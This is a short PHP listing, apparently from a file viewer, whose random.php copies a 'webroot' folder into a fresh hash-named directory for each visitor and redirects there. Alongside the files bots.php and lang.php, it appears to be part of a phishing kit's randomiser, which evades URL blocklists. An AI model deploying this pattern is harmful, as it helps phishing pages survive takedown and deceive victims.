 Path Random
random.php
lang.php
bots.php
random.php
1 <?php
2
3 $random = rand(0,100000).$_SERVER['REMOTE_ADDR'];
4 $dst    = substr(md5($random), 0, 5);
5
6 function recurse_copy($src,$dst)
7 {
8     $dir = opendir($src);
9     @mkdir($dst);
10     while(false !== ( $file = readdir($dir)) ) {
11         if (( $file != '.' ) && ( $file != '..' )) {
12             if ( is_dir($src . '/' . $file) ) {
13                 recurse_copy($src . '/' . $file,$dst . '/' . $file);
14             }
15             else {
16                 copy($src . '/' . $file,$dst . '/' . $file);
17             }
18         }
19     }
20     closedir($dir);
21 }
22 $src="webroot";
23 recurse_copy( $src, $dst );
24 header("location:".$dst."");
25 exit;
26
27 ?>
Caratteri: 535 · Posizione: 0 - 0 · Parole: 55